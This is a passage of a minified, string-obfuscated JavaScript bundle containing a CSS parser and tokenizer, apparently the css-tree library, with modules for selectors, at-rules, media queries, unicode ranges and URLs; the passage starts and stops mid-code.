r=a2S;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2S;return this[t(3552)](this[t(604)],!0)}function s(){const t=a2S,e=this[t(538)]();return t(3552)!==e[t(1751)]&&!1===this[t(1002)]&&this[t(506)]!==o.X6&&this[t(1077)](),e}const a=r(1141),c=r(2270),l={prelude:[r(538),r(3552)],block:[r(2990)]};function u(){const t=r,e=this[t(1672)],n=this[t(3762)];let o,a;return o=this[t(1183)]?this[t(3348)](s,i):i[t(554)](this,e),a=this[t(2990)](!0),{type:t(1141),loc:this[t(2469)](n,this[t(3762)]),prelude:o,block:a}}function d(t){const e=r;this[e(662)](t[e(1949)]),this[e(662)](t[e(2898)])}},9689:(t,e,n)=>{"use strict";const r=a2S;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2884),s={root:[r(538),r(3552),null],limit:[r(538),r(3552),null]};function a(){const t=r;let e=null,n=null;this[t(2373)]();const i=this[t(3762)];return this[t(506)]===o.AJ&&(this[t(3930)](),this[t(2373)](),e=this[t(3348)](this[t(538)],(()=>this[t(3552)](!1,!0))),this[t(2373)](),this[t(3957)](o.no)),this[t(3120)](0)===o.Vy&&(this[t(2373)](),this[t(2892)]("to"),this[t(2373)](),this[t(3957)](o.AJ),this[t(2373)](),n=this[t(3348)](this[t(538)],(()=>this[t(3552)](!1,!0))),this[t(2373)](),this[t(3957)](o.no)),{type:t(2884),loc:this[t(2469)](i,this[t(3762)]),root:e,limit:n}}function c(t){const e=r;t[e(2854)]&&(this[e(3284)](o.AJ,"("),this[e(662)](t[e(2854)]),this[e(3284)](o.no,")")),t[e(1927)]&&(this[e(3284)](o.Vy,"to"),this[e(3284)](o.AJ,"("),this[e(662)](t[e(1927)]),this[e(3284)](o.no,")"))}},2412:(t,e,n)=>{"use strict";const r=a2S;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(1486),i={children:[[r(2393),r(3084),r(1969),r(2571),r(3621),r(1085),r(2702)]]};function s(){const t=r,e=this[t(3468)](this[t(677)][t(1486)]);return null===this[t(3382)](e)&&this[t(1077)](t(2779)),{type:t(1486),loc:this[t(2416)](e),children:e}}function a(t){this[r(2249)](t)}},5028:(t,e,n)=>{"use strict";const r=a2S;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(538),s=r(2559),a={children:[[r(1486),r(3552)]]};function c(){const t=r,e=this[t(3725)]();for(;!this[t(1002)]&&(e[t(1461)](this[t(1486)]()),this[t(506)]===o.A9);)this[t(3930)]();return{type:t(538),loc:this[t(2416)](e),children:e}}function l(t){const e=r;this[e(2249)](t,(()=>this[e(3284)](o.A9,",")))}},7096:(t,e,n)=>{"use strict";const r=a2S;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524),i=n(6335);const s=r(544),a={value:String};function c(){const t=r;return{type:t(544),loc:this[t(2469)](this[t(3762)],this[t(1071)]),value:(0,i.D)(this[t(3728)](o.Qf))}}function l(t){const e=r;this[e(3284)](o.Qf,(0,i.l)(t[e(887)]))}},5853:(t,e,n)=>{"use strict";const r=a2S;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);const i=33;function s(){return this[a2S(3552)](null,!1)}const a=r(1065),c=r(1846),l={children:[[r(2505),r(3966),r(1134),r(2369),r(1141),r(3552)]]};function u(){const t=r,e=this[t(3762)],n=this[t(3725)]();let a;for(;!this[t(1002)];){switch(this[t(506)]){case o.M$:this[t(3930)]();continue;case o.Mw:if(this[t(792)](this[t(3762)]+2)!==i){this[t(3930)]();continue}a=this[t(2505)]();break;case o.lh:a=this[t(3966)]();break;case o.zG:a=this[t(1134)]();break;case o.zu:a=this[t(3348)](this[t(2369)],s);break;default:a=this[t(3348)](this[t(1141)],s)}n[t(1461)](a)}return{type:t(1065),loc:this[t(2469)](e,this[t(3762)]),children:n}}function d(t){this[r(2249)](t)}},2105:(t,e,n)=>{"use strict";const r=a2S;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2921),s={declaration:r(3686)};function a(){const t=r,e=this[t(3762)];this[t(3957)](o.AJ),this[t(2373)]();const n=this[t(3686)]();return this[t(1002)]||this[t(3957)](o.no),{type:t(2921),loc:this[t(2469)](e,this[t(3762)]),declaration:n}}function c(t){const e=r;this[e(3284)](o.AJ,"("),this[e(662)](t[e(3491)]),this[e(3284)](o.no,")")}},9436:(t,e,n)=>{"use strict";const r=a2S;n.r(e),n.d(e,{generate:()=>d,name:()=>c,parse:()=>u,structure:()=>l});var o=n(4524);const i=42,s=124;function a(){const t=a2S;this[t(506)]!==o.Vy&&!1===this[t(1550)](i)&&this[t(1077)](t(1191)),this[t(3930)]()}const c=r(2393),l={name:String};function u(){const t=r,e=this[t(3762)];return this[t(1550)](s)?(this[t(3930)](),a[t(554)](this)):(a[t(554)](this),this[t(1550)](s)&&(this[t(3930)](),a[t(554)](this))),{type:t(2393),loc:this[t(2469)](e,this[t(3762)]),name:this[t(2350)](e)}}function d(t){const e=r;this[e(2489)](t[e(4093)])}},3965:(t,e,n)=>{"use strict";const r=a2S;n.r(e),n.d(e,{generate:()=>p,name:()=>h,parse:()=>m,structure:()=>f});var o=n(4524);const i=43,s=45,a=63;function c(t,e){const n=a2S;let r=0;for(let i=this[n(3762)]+t;i<this[n(1071)];i++){const a=this[n(792)](i);if(a===s&&e&&0!==r)return c[n(554)](this,t+r+1,!1),-1;(0,o.tB)(a)||this[n(1077)](e&&0!==r?n(1879)+(r<6?n(1650):"")+n(2137):n(r<6?3691:2604),i),++r>6&&this[n(1077)](n(3506),i)}return this[n(3930)](),r}function l(t){const e=a2S;let n=0;for(;this[e(1550)](a);)++n>t&&this[e(1077)](e(1406)),this[e(3930)]()}function u(t){const e=a2S;this[e(792)](this[e(3762)])!==t&&this[e(1077)](e(t===i?1208:1879)+e(2137))}function d(){const t=a2S;let e=0;switch(this[t(506)]){case o.wN:if(e=c[t(554)](this,1,!0),this[t(1550)](a)){l[t(554)](this,6-e);break}if(this[t(506)]===o.fg||this[t(506)]===o.wN){u[t(554)](this,s),c[t(554)](this,1,!1);break}break;case o.fg:e=c[t(554)](this,1,!0),e>0&&l[t(554)](this,6-e);break;default:if(this[t(1962)](i),this[t(506)]===o.Vy){e=c[t(554)](this,0,!0),e>0&&l[t(554)](this,6-e);break}if(this[t(1550)](a)){this[t(3930)](),l[t(554)](this,5);break}this[t(1077)](t(1596))}}const h=r(2789),f={value:String};function m(){const t=r,e=this[t(3762)];return this[t(2892)]("u"),d[t(554)](this),{type:t(2789),loc:this[t(2469)](e,this[t(3762)]),value:this[t(2350)](e)}}function p(t){const e=r;this[e(2489)](t[e(887)])}},7544:(t,e,n)=>{"use strict";const r=a2S;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(5553),i=n(6335),s=n(4524);const a=r(3793),c={value:String};function l(){const t=r,e=this[t(3762)];let n;switch(this[t(506)]){case s.s0:n=o.D(this[t(3728)](s.s0));break;case s.zt:this[t(460)](this[t(3762)],this[t(1071)],t(3109))||this[t(1077)](t(467)),this[t(3957)](s.zt),this[t(2373)](),n=i.D(this[t(3728)](s.Qf)),this[t(2373)](),this[t(1002)]||this[t(3957)](s.no);break;default:this[t(1077)](t(2316))}return{type:t(3793),loc:this[t(2469)](e,this[t(3762)]),value:n}}function u(t){const e=r;this[e(3284)](s.s0,o.l(t[e(887)]))}},8856:(t,e,n)=>{"use strict";const r=a2S;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(1016),i={children:[[]]};function s(){const t=r,e=this[t(3762)],n=this[t(3468)](this[t(677)][t(1016)]);return{type:t(1016),loc:this[t(2469)](e,this[t(3762)]),children:n}}function a(t){this[r(2249)](t)}},800:(t,e,n)=>{"use strict";const r=a2S;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=Object[r(1024)]({type:r(454),loc:null,value:" "}),s=r(454),a={value:String};function c(){return this[r(3957)](o.M$),i}function l(t){const e=r;this[e(3284)](o.M$,t[e(887)])}},1751:(t,e,n)=>{"use strict";const r=a2S;n.r(e),n.d(e,{AnPlusB:()=>o[r(1750)],Atrule:()=>i[r(1750)],AtrulePrelude:()=>s[r(1750)],AttributeSelector:()=>a[r(1750)],Block:()=>c[r(1750)],Brackets:()=>l[r(1750)],CDC:()=>u[r(1750)],CDO:()=>d[r(1750)],ClassSelector:()=>h[r(1750)],Combinator:()=>f[r(1750)],Comment:()=>m[r(1750)],Condition:()=>p[r(1750)],Declaration:()=>g[r(1750)],DeclarationList:()=>w[r(1750)],Dimension:()=>b[r(1750)],Feature:()=>y[r(1750)],FeatureFunction:()=>v[r(1750)],FeatureRange:()=>x[r(1750)],Function:()=>A[r(1750)],GeneralEnclosed:()=>k[r(1750)],Hash:()=>_[r(1750)],IdSelector:()=>z[r(1750)],Identifier:()=>S[r(1750)],Layer:()=>E[r(1750)],LayerList:()=>M[r(1750)],MediaQuery:()=>N[r(1750)],MediaQueryList:()=>U[r(1750)],NestingSelector:()=>T[r(1750)],Nth:()=>C[r(1750)],Number:()=>W[r(1750)],Operator:()=>L[r(1750)],Parentheses:()=>j[r(1750)],Percentage:()=>H[r(1750)],PseudoClassSelector:()=>I[r(1750)],PseudoElementSelector:()=>O[r(1750)],Ratio:()=>V[r(1750)],Raw:()=>F[r(1750)],Rule:()=>R[r(1750)],Scope:()=>q[r(1750)],Selector:()=>P[r(1750)],SelectorList:()=>B[r(1750)],String:()=>D[r(1750)],StyleSheet:()=>Z[r(1750)],SupportsDeclaration:()=>X[r(1750)],TypeSelector:()=>J[r(1750)],UnicodeRange:()=>Q[r(1750)],Url:()=>G[r(1750)],Value:()=>Y[r(1750)],WhiteSpace:()=>$[r(1750)]});var o=n(6694),i=n(3522),s=n(6661),a=n(1400),c=n(924),l=n(9152),u=n(8965),d=n(1585),h=n(1052),f=n(2347),m=n(4916),p=n(3260),g=n(573),w=n(513),b=n(8101),y=n(3723),v=n(1875),x=n(1874),A=n(1569),k=n(322),_=n(8209),S=n(8586),z=n(7905),E=n(5204),M=n(4476),N=n(8817),U=n(4037),T=n(1898),C=n(2015),W=n(1740),L=n(5509),j=n(7345),H=n(9509),I=n(1702),O=n(2150),V=n(3922),F=n(3091),R=n(8659),q=n(9689),P=n(2412),B=n(5028),D=n(7096),Z=n(5853),X=n(2105),J=n(9436),Q=n(3965),G=n(7544),Y=n(8856),$=n(800)},1937:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AnPlusB:()=>r,Atrule:()=>o,AtrulePrelude:()=>i,AttributeSelector:()=>s,Block:()=>a,Brackets:()=>c,CDC:()=>l,CDO:()=>u,ClassSelector:()=>d,Combinator:()=>h,Comment:()=>f,Condition:()=>m,Declaration:()=>p,DeclarationList:()=>g,Dimension:()=>w,Feature:()=>b,FeatureFunction:()=>y,FeatureRange:()=>v,Function:()=>x,GeneralEnclosed:()=>A,Hash:()=>k,IdSelector:()=>S,Identifier:()=>_,Layer:()=>z,LayerList:()=>E,MediaQuery:()=>M,MediaQueryList:()=>N,NestingSelector:()=>U,Nth:()=>T,Number:()=>C,Operator:()=>W,Parentheses:()=>L,Percentage:()=>j,PseudoClassSelector:()=>H,PseudoElementSelector:()=>I,Ratio:()=>O,Raw:()=>V,Rule:()=>F,Scope:()=>R,Selector:()=>q,SelectorList:()=>P,String:()=>B,StyleSheet:()=>D,SupportsDeclaration:()=>Z,TypeSelector:()=>X,UnicodeRange:()=>J,Url:()=>Q,Value:()=>G,WhiteSpace:()=>Y});var r=n(6694),o=n(3522),i=n(6661),s=n(1400),a=n(924),c=n(9152),l=n(8965),u=n(1585),d=n(1052),h=n(2347),f=n(4916),m=n(3260),p=n(573),g=n(513),w=n(8101),b=n(3723),y=n(1875),v=n(1874),x=n(1569),A=n(322),k=n(8209),_=n(8586),S=n(7905),z=n(5204),E=n(4476),M=n(8817),N=n(4037),U=n(1898),T=n(2015),C=n(1740),W=n(5509),L=n(7345),j=n(9509),H=n(1702),I=n(2150),O=n(3922),V=n(3091),F=n(8659),R=n(9689),q=n(2412),P=n(5028),B=n(7096),D=n(5853),Z=n(2105),X=n(9436),J=n(3965),Q=n(7544),G=n(8856),Y=n(800)},9263:(t,e,n)=>{"use strict";n.d(e,{A:()=>l});var r=n(8367);const o={parse(){const t=a2S;return this[t(2062)](this[t(538)]())}},i={parse(){const t=a2S;return this[t(2062)](this[t(1486)]())}},s={parse(){const t=a2S;return this[t(2062)](this[t(2113)]())}},a={parse:r.T},c={parse(){const t=a2S;return this[t(2062)](this[t(3666)]())}},l={dir:s,has:o,lang:a,matches:o,is:o,"-moz-any":o,"-webkit-any":o,where:o,not:o,"nth-child":c,"nth-last-child":c,"nth-last-of-type":c,"nth-of-type":c,slotted:i,host:i,"host-context":i}},8367:(t,e,n)=>{"use strict";n.d(e,{T:()=>o});var r=n(4524);function o(){const t=a2S,e=this[t(3725)]();this[t(2373)]();t:for(;!this[t(1002)];){switch(this[t(506)]){case r.Vy:e[t(1461)](this[t(2113)]());break;case r.Qf:e[t(1461)](this[t(544)]());break;case r.A9:e[t(1461)](this[t(920)]());break;case r.no:break t;default:this[t(1077)](t(3185))}this[t(2373)]()}return e}},2107:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={getNode:n(6686).A}},6686:(t,e,n)=>{"use strict";n.d(e,{A:()=>u});var r=n(4524);const o=35,i=42,s=43,a=45,c=47,l=117;function u(t){const e=a2S;switch(this[e(506)]){case r.Vw:return this[e(2097)]();case r.A9:return this[e(920)]();case r.AJ:return this[e(1463)](this[e(3468)],t[e(3505)]);case r.hk:return this[e(3645)](this[e(3468)],t[e(3505)]);case r.Qf:return this[e(544)]();case r.fg:return this[e(3612)]();case r.Ne:return this[e(3662)]();case r.wN:return this[e(819)]();case r.zt:return this[e(460)](this[e(3762)],this[e(1071)],e(3109))?this[e(3793)]():this[e(3602)](this[e(3468)],t[e(3505)]);case r.s0:return this[e(3793)]();case r.Vy:return this[e(1396)](this[e(3762)],l)&&this[e(1396)](this[e(3762)]+1,s)?this[e(2789)]():this[e(2113)]();case r._i:{const t=this[e(792)](this[e(3762)]);if(t===c||t===i||t===s||t===a)return this[e(920)]();t===o&&this[e(1077)](e(2409),this[e(3762)]+1);break}}}},2059:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AtrulePrelude:()=>r.A,Selector:()=>o.A,Value:()=>i.A});var r=n(2107),o=n(3222),i=n(8314)},3222:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);const o={onWhiteSpace:function(t,e){const n=a2S;null!==e[n(802)]&&n(2702)!==e[n(802)][n(1751)]&&null!==t&&n(2702)!==t[n(1751)]&&e[n(1461)]({type:n(2702),loc:null,name:" "})},getNode:function(){const t=a2S;switch(this[t(506)]){case r.hk:return this[t(2571)]();case r.Vw:return this[t(3084)]();case r.Qx:return this[t(1180)](1)===r.Qx?this[t(1085)]():this[t(3621)]();case r.Vy:return this[t(2393)]();case r.wN:case r.Ne:return this[t(3662)]();case r.fg:46===this[t(792)](this[t(3762)])&&this[t(1077)](t(1680),this[t(3762)]+1);break;case r._i:switch(this[t(792)](this[t(3762)])){case 43:case 62:case 126:case 47:return this[t(2702)]();case 46:return this[t(1969)]();case 42:case 124:return this[t(2393)]();case 35:return this[t(3084)]();case 38:return this[t(2703)]()}}}}},8314:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(6686),o=n(7635),i=n(8352);function s(t){const e=a2S;return null!==t&&e(920)===t[e(1751)]&&("-"===t[e(887)][t[e(887)][e(3202)]-1]||"+"===t[e(887)][t[e(887)][e(3202)]-1])}const a={getNode:r.A,onWhiteSpace(t,e){const n=a2S;s(t)&&(t[n(887)]=" "+t[n(887)]),s(e[n(802)])&&(e[n(802)][n(887)]+=" ")},expression:o.A,var:i.A}},2739:(t,e,n)=>{"use strict";const r=a2S;n.d(e,{A:()=>a});var o=n(3349),i=n(2549);function s(t){const e=a2S,n=t[e(3077)],r=n[e(3202)],s=n[e(3202)]>0?(0,i.vr)(n[e(792)](0)):0,a=(0,o.N)(t[e(1556)],r),c=(0,o.N)(t[e(2124)],r);let l=t[e(3438)],u=t[e(2836)];for(let t=s;t<r;t++){const o=n[e(792)](t);a[t]=l,c[t]=u++,10!==o&&13!==o&&12!==o||(13===o&&t+1<r&&10===n[e(792)](t+1)&&(t++,a[t]=l,c[t]=u),l++,u=1)}a[r]=l,c[r]=u,t[e(1556)]=a,t[e(2124)]=c,t[e(986)]=!0}class a{constructor(t,e,n,r){const o=a2S;this[o(4133)](t,e,n,r),this[o(1556)]=null,this[o(2124)]=null}[r(4133)](t="",e=0,n=1,o=1){const i=r;this[i(3077)]=t,this[i(3253)]=e,this[i(3438)]=n,this[i(2836)]=o,this[i(986)]=!1}[r(2469)](t,e){const n=r;return this[n(986)]||s(this),{source:e,offset:this[n(3253)]+t,line:this[n(1556)][t],column:this[n(2124)][t]}}[r(3878)](t,e,n){const o=r;return this[o(986)]||s(this),{source:n,start:{offset:this[o(3253)]+t,line:this[o(1556)][t],column:this[o(2124)][t]},end:{offset:this[o(3253)]+e,line:this[o(1556)][e],column:this[o(2124)][e]}}}}},7993:(t,e,n)=>{"use strict";const r=a2S;n.d(e,{e:()=>h});var o=n(3349),i=n(6469),s=n(5944),a=n(2905);const c=16777215,l=24,u=new Uint8Array(32);function d(t){return 0!==u[t]}u[a.zt]=a.no,u[a.AJ]=a.no,u[a.hk]=a.Oh,u[a.X6]=a.Q0;class h{constructor(t,e){this[a2S(4133)](t,e)}[r(4023)](){const t=r;this[t(1002)]=!1,this[t(1672)]=-1,this[t(506)]=0,this[t(3762)]=this[t(4154)],this[t(1071)]=this[t(4154)]}[r(4133)](t="",e=()=>{}){const n=r,i=(t=String(t||""))[n(3202)],s=(0,o.N)(this[n(3297)],t[n(3202)]+1),c=(0,o.N)(this[n(2580)],t[n(3202)]+1);let h=0,f=-1,m=0,p=t[n(3202)];this[n(3297)]=null,this[n(2580)]=null,c[n(973)](0),e(t,((t,e,n)=>{const r=h++;if(s[r]=t<<l|n,-1===f&&(f=e),c[r]=p,t===m){const t=c[p];c[p]=r,p=t,m=u[s[t]>>l]}else d(t)&&(p=r,m=u[t])})),s[h]=a.LT<<l|i,c[h]=h;for(let t=0;t<h;t++){const e=c[t];if(e<=t){const n=c[e];n!==t&&(c[t]=n)}else e>h&&(c[t]=h)}this[n(3077)]=t,this[n(4154)]=-1===f?0:f,this[n(1839)]=h,this[n(3297)]=s,this[n(2580)]=c,this[n(4023)](),this[n(3930)]()}[r(1180)](t){const e=r;return(t+=this[e(1672)])<this[e(1839)]?this[e(3297)][t]>>l:a.LT}[r(2872)](t){const e=r;for(let n=this[e(1672)];n<this[e(1839)];n++){const r=this[e(3297)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return r}return a.LT}[r(2339)](t){const e=r;return(t+=this[e(1672)])<this[e(1839)]?this[e(3297)][t-1]&c:this[e(3077)][e(3202)]}[r(2433)](t){const e=r;for(let n=this[e(1672)];n<this[e(1839)];n++){const r=this[e(3297)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return n-this[e(1672)]}return a.LT}[r(679)](t,e){const n=r;return(t+=this[n(1672)])<this[n(1839)]&&(0,i.s0)(this[n(3077)],this[n(3297)][t-1]&c,this[n(3297)][t]&c,e)}[r(2280)](t){const e=r;return t===this[e(1672)]?this[e(3762)]:t>0?t<this[e(1839)]?this[e(3297)][t-1]&c:this[e(3297)][this[e(1839)]]&c:this[e(4154)]}[r(2350)](t){const e=r;return this[e(3077)][e(2915)](t,this[e(3762)])}[r(2473)](t){const e=r;return this[e(2580)][this[e(1672)]]<t}[r(1550)](t,e){const n=r;return e?this[n(1180)](e)===a._i&&this[n(3077)][n(792)](this[n(2339)](e))===t:this[n(506)]===a._i&&this[n(3077)][n(792)](this[n(3762)])===t}[r(1102)](t){const e=r;let n=this[e(1672)]+t;n<this[e(1839)]?(this[e(1672)]=n,this[e(3762)]=this[e(3297)][n-1]&c,n=this[e(3297)][n],this[e(506)]=n>>l,this[e(1071)]=n&c):(this[e(1672)]=this[e(1839)],this[e(3930)]())}[r(3930)](){const t=r;let e=this[t(1672)]+1;e<this[t(1839)]?(this[t(1672)]=e,this[t(3762)]=this[t(1071)],e=this[t(3297)][e],this[t(506)]=e>>l,this[t(1071)]=e&c):(this[t(1002)]=!0,this[t(1672)]=this[t(1839)],this[t(506)]=a.LT,this[t(3762)]=this[t(1071)]=this[t(3077)][t(3202)])}[r(2373)](){const t=r;for(;this[t(506)]===a.M$||this[t(506)]===a.Mw;)this[t(3930)]()}[r(2865)](t,e){const n=r;let o=t,i=0,s=0;t:for(;o<this[n(1839)]&&(i=this[n(2580)][o],!(i<t));o++)switch(s=o>0?this[n(3297)][o-1]&c:this[n(4154)],e(this[n(3077)][n(792)](s))){case 1:break t;case 2:o++;break t;default:d(this[n(3297)][o]>>l)&&(o=i)}this[n(1102)](o-this[n(1672)])}[r(3012)](t){const e=r;for(let n=0,r=this[e(4154)];n<this[e(1839)];n++){const o=r,i=this[e(3297)][n],s=i&c;r=s,t(i>>l,o,s,n)}}[r(3617)](){const t=r,e=new Array(this[t(1839)]);return this[t(3012)](((n,r,o,i)=>{const a=t;e[i]={idx:i,type:s.A[n],chunk:this[a(3077)][a(2915)](r,o),balance:this[a(2580)][i]}})),e}}},3349:(t,e,n)=>{"use strict";n.d(e,{N:()=>o});const r=16384;function o(t=null,e){const n=a2S;return null===t||t[n(3202)]<e?new Uint32Array(Math[n(4111)](e+1024,r)):t}},2549:(t,e,n)=>{"use strict";const r=a2S;n.d(e,{Eo:()=>l,GI:()=>A,Mi:()=>h,Od:()=>y,U$:()=>w,Vv:()=>a,Ym:()=>b,Z9:()=>u,eO:()=>m,i0:()=>d,lP:()=>v,o6:()=>f,tB:()=>s,vr:()=>p,yp:()=>i});const o=0;function i(t){return t>=48&&t<=57}function s(t){return i(t)||t>=65&&t<=70||t>=97&&t<=102}function a(t){return t>=65&&t<=90}function c(t){return a(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function l(t){return c(t)||i(t)||45===t}function u(t){return 10===t||13===t||12===t}function d(t){return u(t)||32===t||9===t}function h(t,e){return 92===t&&!u(e)&&e!==o}function f(t,e,n){return 45===t?c(e)||45===e||h(e,n):!!c(t)||92===t&&h(t,e)}function m(t,e,n){return 43===t||45===t?i(e)?2:46===e&&i(n)?3:0:46===t?i(e)?2:0:i(t)?1:0}function p(t){return 65279===t||65534===t?1:0}const g=new Array(128),w=130,b=131,y=132,v=133;for(let t=0;t<g[r(3202)];t++)g[t]=d(t)&&w||i(t)&&b||c(t)&&y||((x=t)>=0&&x<=8||11===x||x>=14&&x<=31||127===x)&&v||t||128;var x;function A(t){return t<128?g[t]:y}},4524:(t,e,n)=>{"use strict";n.d(e,{$C:()=>i.s0,A1:()=>a.A,A9:()=>r.A9,AJ:()=>r.AJ,Fg:()=>r.Fg,KJ:()=>i.KJ,LT:()=>r.LT,M$:()=>r.M$,Mi:()=>o.Mi,Mw:()=>r.Mw,Nb:()=>i.Nb,Ne:()=>r.Ne,Oh:()=>r.Oh,Q0:()=>r.Q0,Qf:()=>r.Qf,Qq:()=>r.Qq,Qx:()=>r.Qx,VY:()=>r.VY,Vw:()=>r.Vw,Vy:()=>r.Vy,X6:()=>r.X6,Z4:()=>i.Z4,_i:()=>r._i,eV:()=>c.e,fg:()=>r.fg,hk:()=>r.hk,i0:()=>o.i0,lh:()=>r.lh,no:()=>r.no,o6:()=>o.o6,qw:()=>l,s0:()=>r.s0,sR:()=>i.sR,tB:()=>o.tB,uX:()=>s.A,wN:()=>r.wN,yQ:()=>i.yQ,yp:()=>o.yp,zG:()=>r.zG,zt:()=>r.zt,zu:()=>r.zu});var r=n(2905),o=n(2549),i=n(6469),s=n(5944),a=n(2739),c=n(7993);function l(t,e){const n=a2S;function s(e){return e<u?t[a2S(792)](e):0}function a(){return f=(0,i.yQ)(t,f),(0,o.o6)(s(f),s(f+1),s(f+2))?(d=r.fg,void(f=(0,i.Ui)(t,f))):37===s(f)?(d=r.Ne,void f++):void(d=r.wN)}function c(){const e=a2S,n=f;return f=(0,i.Ui)(t,f),(0,i.s0)(t,n,f,e(2026))&&40===s(f)?(f=(0,i.yK)(t,f+1),34===s(f)||39===s(f)?(d=r.zt,void(f=n+4)):void function(){const n=e;for(d=r.s0,f=(0,i.yK)(t,f);f<t[n(3202)];f++){const e=t[n(792)](f);switch((0,o.GI)(e)){case 41:return void f++;case o.U$:return f=(0,i.yK)(t,f),41===s(f)||f>=t[n(3202)]?void(f<t[n(3202)]&&f++):(f=(0,i.FW)(t,f),void(d=r.VY));case 34:case 39:case 40:case o.lP:return f=(0,i.FW)(t,f),void(d=r.VY);case 92:if((0,o.Mi)(e,s(f+1))){f=(0,i.KJ)(t,f)-1;break}return f=(0,i.FW)(t,f),void(d=r.VY)}}}()):40===s(f)?(d=r.zt,void f++):void(d=r.Vy)}function l(e){const n=a2S;for(e||(e=s(f++)),d=r.Qf;f<t[n(3202)];f++){const a=t[n(792)](f);switch((0,o.GI)(a)){case e:return void f++;case o.U$:if((0,o.Z9)(a))return f+=(0,i.xC)(t,f,a),void(d=r.Fg);break;case 92:if(f===t[n(3202)]-1)break;const c=s(f+1);(0,o.Z9)(c)?f+=(0,i.xC)(t,f+1,c):(0,o.Mi)(a,c)&&(f=(0,i.KJ)(t,f)-1)}}}const u=(t=String(t||""))[n(3202)];let d,h=(0,o.vr)(s(0)),f=h;for(;f<u;){const u=t[n(792)](f);switch((0,o.GI)(u)){case o.U$:d=r.M$,f=(0,i.yK)(t,f+1);break;case 34:l();break;case 35:(0,o.Eo)(s(f+1))||(0,o.Mi)(s(f+1),s(f+2))?(d=r.Vw,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 39:l();break;case 40:d=r.AJ,f++;break;case 41:d=r.no,f++;break;case 43:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 44:d=r.A9,f++;break;case 45:(0,o.eO)(u,s(f+1),s(f+2))?a():45===s(f+1)&&62===s(f+2)?(d=r.zG,f+=3):(0,o.o6)(u,s(f+1),s(f+2))?c():(d=r._i,f++);break;case 46:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 47:42===s(f+1)?(d=r.Mw,f=t[n(3345)]("*/",f+2),f=-1===f?t[n(3202)]:f+2):(d=r._i,f++);break;case 58:d=r.Qx,f++;break;case 59:d=r.Qq,f++;break;case 60:33===s(f+1)&&45===s(f+2)&&45===s(f+3)?(d=r.lh,f+=4):(d=r._i,f++);break;case 64:(0,o.o6)(s(f+1),s(f+2),s(f+3))?(d=r.zu,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 91:d=r.hk,f++;break;case 92:(0,o.Mi)(u,s(f+1))?c():(d=r._i,f++);break;case 93:d=r.Oh,f++;break;case 123:d=r.X6,f++;break;case 125:d=r.Q0,f++;break;case o.Ym:a();break;case o.Od:c();break;default:d=r._i,f++}e(d,h,h=f)}}},5944:(t,e,n)=>{"use strict";const r=a2S;n.d(e,{A:()=>o});const o=[r(1105),r(3098),r(3859),r(3437),r(1921),r(1955),r(546),r(1666),r(1419),r(1885),r(2551),r(3782),r(486),r(3354),r(3486),r(1687),r(2506),r(1619),r(571),r(3135),r(2940),r(418),r(1222),r(2844),r(2681),r(2755)]},2905:(t,e,n)=>{"use strict";n.d(e,{A9:()=>x,AJ:()=>_,Fg:()=>l,LT:()=>r,M$:()=>g,Mw:()=>M,Ne:()=>m,Oh:()=>k,Q0:()=>E,Qf:()=>c,Qq:()=>v,Qx:()=>y,VY:()=>d,Vw:()=>a,Vy:()=>o,X6:()=>z,_i:()=>h,fg:()=>p,hk:()=>A,lh:()=>w,no:()=>S,s0:()=>u,wN:()=>f,zG:()=>b,zt:()=>i,zu:()=>s});const r=0,o=1,i=2,s=3,a=4,c=5,l=6,u=7,d=8,h=9,f=10,m=11,p=12,g=13,w=14,b=15,y=16,v=17,x=18,A=19,k=20,_=21,S=22,z=23,E=24,M=25},6469:(t,e,n)=>{"use strict";n.d(e,{FW:()=>m,KJ:()=>d,Nb:()=>s,Ui:()=>h,Z4:()=>c,s0:()=>a,sR:()=>p,xC:()=>i,yK:()=>l,yQ:()=>f});var r=n(2549);function o(t,e){const n=a2S;return e<t[n(3202)]?t[n(792)](e):0}function i(t,e,n){return 13===n&&10===o(t,e+1)?2:1}function s(t,e,n){let o=t[a2S(792)](e);return(0,r.Vv)(o)&&(o|=32),o===n}function a(t,e,n,o){const i=a2S;if(n-e!==o[i(3202)])return!1;if(e<0||n>t[i(3202)])return!1;for(let s=e;s<n;s++){const n=o[i(792)](s-e);let a=t[i(792)](s);if((0,r.Vv)(a)&&(a|=32),a!==n)return!1}return!0}function c(t,e){const n=a2S;for(;e>=0&&(0,r.i0)(t[n(792)](e));e--);return e+1}function l(t,e){const n=a2S;for(;e<t[n(3202)]&&(0,r.i0)(t[n(792)](e));e++);return e}function u(t,e){const n=a2S;for(;e<t[n(3202)]&&(0,r.yp)(t[n(792)](e));e++);return e}function d(t,e){const n=a2S;if(e+=2,(0,r.tB)(o(t,e-1))){for(const 